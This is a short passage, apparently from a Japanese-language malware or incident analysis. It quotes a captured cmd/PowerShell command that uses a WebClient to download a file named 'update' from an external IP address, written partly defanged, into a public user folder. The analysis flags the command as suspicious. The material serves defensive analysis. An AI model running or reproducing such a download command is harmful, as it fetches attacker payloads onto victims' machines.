 cmd /c "powershell (new-object system.net.webclient).downloadfile('http://98[.]225.248.37:8090/update','c:\users\public\update')"&exit 先に実行されたコマンドの内容と合わせて考えると、PowerShell (Microsoft のタスク自動化と構成管理ツール) が、未知のホストから「update」というファイルを「downloadfile」する Web クライアントを作成していることが分かりますが、明らかにこれは不審な操作です。